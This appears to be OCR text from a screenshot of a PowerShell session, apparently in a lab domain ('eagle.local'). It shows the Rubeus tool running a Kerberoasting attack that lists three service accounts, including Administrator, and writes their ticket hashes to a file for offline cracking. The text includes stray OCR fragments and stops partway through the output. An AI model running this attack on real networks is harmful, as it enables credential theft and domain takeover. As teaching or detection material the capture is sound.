 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Recy
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\bob> cd Downloads
PS C:\Users\bob\Downloads> .\Rubeus.exe kerberoast /outfile:spn.txt
Mic
E
Rubeus
v2.0.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : eagle.local
[*] Searching path 'LDAP://DC1.eagle.local/DC=eagle,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*
!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 3
[*] SamAccountName         : Administrator
[*] DistinguishedName      : CN=Administrator,CN=Users,DC=eagle,DC=local
[*] ServicePrincipalName   : http/pki1
[*] PwdLastSet             : 07/08/2022 21.24.13
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\bob\Downloads\spn.txt
[*] SamAccountName         : webservice